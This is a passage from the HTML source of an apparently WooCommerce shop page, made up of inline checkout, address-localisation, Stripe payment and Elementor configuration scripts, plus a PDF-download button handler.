arara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \/ City \/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"0ddda71cc3","apply_coupon_nonce":"182ed7e0f6","remove_coupon_nonce":"356083fd4f","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/www.gitmea.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51NVvrXA7w7x9PUmqxrS7lWGaIVwrksycv1FJjPIerdnRdtJn8nSmqOXeUziUs3N0B7RG8vHoC1dFpGT3VUyTxB5M00iNBiHoIx","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"","isCheckout":"","return_url":"https:\/\/www.gitmea.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/www.gitmea.com\/wp-admin\/admin-ajax.php","theme_name":"Hello-Child","testMode":"","createPaymentIntentNonce":"7cfd2327ab","updatePaymentIntentNonce":"95f186074f","createSetupIntentNonce":"912b482e63","createAndConfirmSetupIntentNonce":"0fa9a34615","updateFailedOrderNonce":"f97ec63e1b","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/www.gitmea.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/www.gitmea.com\/checkout\/order-received\/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"AE","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"e5c9ea5b46","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"AED","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.gitmea.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=1752239645" id="wc-stripe-upe-classic-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.gitmea.com\/wp-admin\/admin-ajax.php","nonce":"0051047162","urls":{"assets":"https:\/\/www.gitmea.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.gitmea.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.gitmea.com\/cart\/","checkout_page_url":"https:\/\/www.gitmea.com\/checkout\/","fragments_nonce":"d017fd8519"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.gitmea.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js" data-rocket-defer defer></script>
 
            <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
               
             jQuery(document).ready(function($) {
                $( "#wpexperts_pdf_generate_file" ).click(function() {
                    $("#wpexperts_pdf_generate_file").css("display", "none");
                    var element = document.getElementsByClassName('wpexperts-page')[0];
                    var opt = {
                        margin:       1,
						filename:     '-gt-ct-cn054b' + '.pdf',
                        image:        { type: 'jpeg', quality: 0.98 },
                        html2canvas:  { scale: 2 },
						jsPDF:        { unit: 'pt', format: 'a3', orientation: 'portrait' }
                    };
                    html2pdf().from(element).set(opt).save();
                    setTimeout(function(){
                        $('#wpexperts_pdf_generate_file').show();
                    }, 5000);
                });
            });
        });</script>
        
<script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768815379 -->